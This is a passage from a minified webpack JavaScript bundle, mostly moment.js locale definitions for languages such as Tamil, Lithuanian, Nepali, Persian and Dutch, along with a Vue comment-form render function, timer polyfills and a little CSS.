n})},"+7/x":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};var r=e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){if(e<2){return" யாமம்"}else if(e<6){return" வைகறை"}else if(e<10){return" காலை"}else if(e<14){return" நண்பகல்"}else if(e<18){return" எற்பாடு"}else if(e<22){return" மாலை"}else{return" யாமம்"}},meridiemHour:function(e,t){if(e===12){e=0}if(t==="யாமம்"){return e<2?e:e+12}else if(t==="வைகறை"||t==="காலை"){return e}else if(t==="நண்பகல்"){return e>=10?e:e+12}else{return e+12}},week:{dow:0,doy:6}});return r})},"/6P1":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){if(t){return"kelios sekundės"}else{return r?"kelių sekundžių":"kelias sekundes"}}function r(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function i(e){return e%10===0||e>10&&e<20}function a(e){return t[e].split("_")}function s(e,t,n,s){var o=e+" ";if(e===1){return o+r(e,t,n[0],s)}else if(t){return o+(i(e)?a(n)[1]:a(n)[0])}else{if(s){return o+a(n)[1]}else{return o+(i(e)?a(n)[1]:a(n)[2])}}}var o=e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:n,ss:s,m:r,mm:s,h:r,hh:s,d:r,dd:s,M:r,MM:s,y:r,yy:s},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}});return o})},"/E8D":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return t})},"/bsm":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}});return t})},"/mhn":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};var r=e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:true,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="राति"){return e<4?e:e+12}else if(t==="बिहान"){return e}else if(t==="दिउँसो"){return e>=10?e:e+12}else if(t==="साँझ"){return e+12}},meridiem:function(e,t,n){if(e<3){return"राति"}else if(e<12){return"बिहान"}else if(e<16){return"दिउँसो"}else if(e<20){return"साँझ"}else{return"राति"}},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}});return r})},"0X8Q":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),monthsParseExact:true,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:true,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){if(e<12){return n?"sa":"SA"}else{return n?"ch":"CH"}},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}});return t})},"0dOt":function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",[n("div",{staticClass:"form-group"},[e._m(0),e._v(" "),n("div",{staticClass:"comments-body"},[n("textarea",{directives:[{name:"model",rawName:"v-model",value:e.data.body,expression:"data.body"}],staticClass:"border form-control py-2 px-3",class:[e.state==="editing"?"h-24":"h-10"],attrs:{placeholder:"Add a comment"},domProps:{value:e.data.body},on:{input:function(t){if(t.target.composing){return}e.$set(e.data,"body",t.target.value)}}}),e._v(" "),n("br"),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.data.author,expression:"data.author"}],staticClass:"border form-control py-2 px-3",attrs:{placeholder:"Name"},domProps:{value:e.data.author},on:{keydown:e.startEditing,input:function(t){if(t.target.composing){return}e.$set(e.data,"author",t.target.value)}}}),e._v(" "),n("br")]),e._v(" "),n("div",{staticClass:"comments-bottom"},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.state==="editing",expression:"state === 'editing'"}],staticClass:"form-group text-left"},[n("button",{staticClass:"btn btn-primary",on:{click:e.saveComment}},[e._v("Save")]),e._v(" "),n("button",{staticClass:"btn btn-default",on:{click:e.stopEditing}},[e._v("Cancel")])])])]),e._v(" "),n("div",e._l(e.comments,function(t,r){return n("comment",{key:t.id,class:[r===e.comments.length-1?"":"mb-6"],attrs:{user:e.user,post_id:e.post_id,comment:t},on:{"comment-updated":function(t){return e.updateComment(t)},"comment-deleted":function(t){return e.deleteComment(t)}}})}),1)])};var r=[function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"comments-title"},[n("h2",[e._v("Comments")])])}];e.exports={render:n,staticRenderFns:r}},"162o":function(e,t,n){(function(e){var r=typeof e!=="undefined"&&e||typeof self!=="undefined"&&self||window;var i=Function.prototype.apply;t.setTimeout=function(){return new a(i.call(setTimeout,r,arguments),clearTimeout)};t.setInterval=function(){return new a(i.call(setInterval,r,arguments),clearInterval)};t.clearTimeout=t.clearInterval=function(e){if(e){e.close()}};function a(e,t){this._id=e;this._clearFn=t}a.prototype.unref=a.prototype.ref=function(){};a.prototype.close=function(){this._clearFn.call(r,this._id)};t.enroll=function(e,t){clearTimeout(e._idleTimeoutId);e._idleTimeout=t};t.unenroll=function(e){clearTimeout(e._idleTimeoutId);e._idleTimeout=-1};t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;if(t>=0){e._idleTimeoutId=setTimeout(function t(){if(e._onTimeout)e._onTimeout()},t)}};n("mypn");t.setImmediate=typeof self!=="undefined"&&self.setImmediate||typeof e!=="undefined"&&e.setImmediate||this&&this.setImmediate;t.clearImmediate=typeof self!=="undefined"&&self.clearImmediate||typeof e!=="undefined"&&e.clearImmediate||this&&this.clearImmediate}).call(t,n("DuR2"))},"1WwZ":function(e,t,n){t=e.exports=n("FZ+f")(false);t.push([e.i,".exhibit-stand{margin:1rem;border:1px solid #d3d3d3;padding:1rem;cursor:pointer;height:275px}.exhibit-stand:hover{-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.exhibit-stand .logo{border-bottom:1px solid #d3d3d3;min-height:200px;max-height:150px;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:300px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.exhibit-stand .logo img{max-width:100%;max-height:190px}.exhibit-stand .exhibit-stand-id{color:gray}.exhibit-stand .exhibit-stand-type{color:gray;text-transform:uppercase}",""])},"1Yoh":function(e,t){e.exports=function e(t){return t!=null&&t.constructor!=null&&typeof t.constructor.isBuffer==="function"&&t.constructor.isBuffer(t)}},"21It":function(e,t,n){"use strict";var r=n("FtD3");e.exports=function e(t,n,i){var a=i.config.validateStatus;if(!a||a(i.status)){t(i)}else{n(r("Request failed with status code "+i.status,i.config,null,i.request,i))}}},"2pmY":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};var r=e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){if(e<12){return"قبل از ظهر"}else{return"بعد از ظهر"}},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"ثانیه d%",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,function(e){return n[e]}).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]}).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}});return r})},"2s1U":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":if(e===1){i+=t?"sekundo":"sekundi"}else if(e===2){i+=t||r?"sekundi":"sekundah"}else if(e<5){i+=t||r?"sekunde":"sekundah"}else{i+="sekund"}return i;case"m":return t?"ena minuta":"eno minuto";case"mm":if(e===1){i+=t?"minuta":"minuto"}else if(e===2){i+=t||r?"minuti":"minutama"}else if(e<5){i+=t||r?"minute":"minutami"}else{i+=t||r?"minut":"minutami"}return i;case"h":return t?"ena ura":"eno uro";case"hh":if(e===1){i+=t?"ura":"uro"}else if(e===2){i+=t||r?"uri":"urama"}else if(e<5){i+=t||r?"ure":"urami"}else{i+=t||r?"ur":"urami"}return i;case"d":return t||r?"en dan":"enim dnem";case"dd":if(e===1){i+=t||r?"dan":"dnem"}else if(e===2){i+=t||r?"dni":"dnevoma"}else{i+=t||r?"dni":"dnevi"}return i;case"M":return t||r?"en mesec":"enim mesecem";case"MM":if(e===1){i+=t||r?"mesec":"mesecem"}else if(e===2){i+=t||r?"meseca":"mesecema"}else if(e<5){i+=t||r?"mesece":"meseci"}else{i+=t||r?"mesecev":"meseci"}return i;case"y":return t||r?"eno leto":"enim letom";case"yy":if(e===1){i+=t||r?"leto":"letom"}else if(e===2){i+=t||r?"leti":"letoma"}else if(e<5){i+=t||r?"leta":"leti"}else{i+=t||r?"let":"leti"}return i}}var n=e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:true,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});return n})},35:function(e,t,n){e.exports=n("wpMl")},"3CJN":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){if(e<12){return n?"vm":"VM"}else{return n?"nm":"NM"}},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(e===1||e===8||e>=20?"ste":"de")},week:{dow:1,doy:4}});return t})},"3IRH":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){e.deprecate=function(){};e.paths=[];if(!e.children)e.children=[];Object.defineProperty(e,"loaded",{enumerable:true,get:function(){return e.l}});Object.defineProperty(e,"id",{enumerable:true,get:function(){return e.i}});e.webpackPolyfill=1}return e}},"3K28":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_");var r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i];var i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;var a=e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){if(!e){return t}else if(/-MMM-/.test(r)){return n[e.month()]}else{return t[e.month()]}},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(e===1||e===8||e>=20?"ste":"de")},week:{dow:1,doy:4}});return a})},"3LKG":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}});return t})},"3MVc":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return e===0?0:e===1?1:e===2?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},i={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,n,a,s){var 